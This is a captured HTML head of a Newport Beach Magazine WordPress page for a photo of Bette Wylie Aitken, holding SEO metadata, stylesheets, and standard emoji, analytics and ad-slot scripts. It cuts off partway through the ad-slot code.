

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/
body_size: 14950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bette_Wylie_Aitken - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bette_Wylie_Aitken - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken" />
	<meta property="og:image:width" content="410" />
	<meta property="og:image:height" content="615" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/","url":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/","name":"Bette_Wylie_Aitken - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bette_Wylie_Aitken.jpg","datePublished":"2012-11-15T23:56:48+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bette_Wylie_Aitken.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bette_Wylie_Aitken.jpg","width":410,"height":615},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Chapman University’s American Celebration","item":"https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/"},{"@type":"ListItem","position":3,"name":"Bette_Wylie_Aitken"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Bette_Wylie_Aitken Comments Feed" href="https://www.newportbeachmagazine.com/chapman-universitys-american-celebration/bette_wylie_aitken/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/2019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=2019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fchapman-universitys-american-celebration%2Fbette_wylie_aitken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fchapman-universitys-american-celebration%2Fbette_wylie_aitken%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
